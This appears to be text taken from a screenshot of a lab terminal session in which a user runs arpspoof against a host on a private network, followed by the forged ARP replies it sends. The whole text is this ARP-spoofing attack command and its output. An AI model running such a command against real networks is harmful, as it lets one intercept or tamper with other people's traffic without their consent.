 frey@ubuntu:~$ sudo arpspoof -i ens33 -t 192.168.118.50 192.168.118.153
[sudo] password for frey:
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5
0:c:29:e0:72:c5 dc:fb:48:12:f7:a 0806 42: arp reply 192.168.118.153 is-at 0:c:29
:e0:72:c5